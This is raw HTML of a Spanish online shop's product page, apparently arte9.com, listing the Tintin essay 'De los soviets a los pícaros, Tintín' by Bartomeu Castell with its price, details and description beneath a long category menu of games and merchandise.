	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/libros/">Libros</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li> &#47; <li>DE LOS SOVIETS A LOS PÍCAROS, TINTÍN</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-33802" class="product type-product post-33802 status-publish first onbackorder product_cat-ensayos product_cat-libros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2022/10/Tintin-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/10/Tintin.jpg"><img width="1200" height="1614" src="https://arte9.com/wp-content/uploads/2022/10/Tintin.jpg" class="wp-post-image" alt="" loading="lazy" title="Tintin" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/10/Tintin.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/10/Tintin.jpg" data-large_image_width="1200" data-large_image_height="1614" srcset="https://arte9.com/wp-content/uploads/2022/10/Tintin.jpg 1200w, https://arte9.com/wp-content/uploads/2022/10/Tintin-223x300.jpg 223w, https://arte9.com/wp-content/uploads/2022/10/Tintin-761x1024.jpg 761w, https://arte9.com/wp-content/uploads/2022/10/Tintin-768x1033.jpg 768w, https://arte9.com/wp-content/uploads/2022/10/Tintin-1142x1536.jpg 1142w, https://arte9.com/wp-content/uploads/2022/10/Tintin-340x457.jpg 340w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">DE LOS SOVIETS A LOS PÍCAROS, TINTÍN</h1><h3 class="autor">Autor: <span style="color:red">Bartomeu Castell</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">16,00€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;15,20€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button product_type_simple"><span class="bottoncarpen">ENCARGAR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">DE LOS SOVIETS A LOS PÍCAROS, TINTÍN</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;"></span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Rústica</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">144</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Blanco y negro</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">20-10-2022</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<div class="panel-descripcion-producto 0">
<div class="descripcion">Ya iba siendo hora de que alguien indagara también en la vida y milagros de Tintín, porque el detective de los bombachos y la gabardina lo ha averiguado todo de todos. Ha resuelto misterios alrededor del mundo y ha superado los avatares del tiempo como si nada. Pero&#8230; ¿qué sabemos nosotros de él? Bartomeu Castell se ha equipado con su lupa y su sombrero de ala ancha, y ha perseguido al belga del flequillo enhiesto hasta los confines de la tierra. Ha buscado todos los testigos, de los soviets a los pícaros, desde quienes le vieron nacer, con sus trazos sencillos, hasta los que presenciaron su último saludo en el escenario. Castell nos muestra todas las pistas existentes para llegar al centro, al corazón de una de las viñetas franco-belgas que más corazones ha robado: TINTIN (et Milú, bien sur).</div>
</div>
</div>
<p class="stock available-on-backorder">Disponible para reserva</p>

	
	<form class="cart" action="https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_696f659d9cefa">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="DE LOS SOVIETS A LOS PÍCAROS, TINTÍN quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="33802" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/libros/ensayos/" rel="tag">Ensayos</a>, <a href="https://arte9.com/categoria-producto/libros/" rel="tag">Libros</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

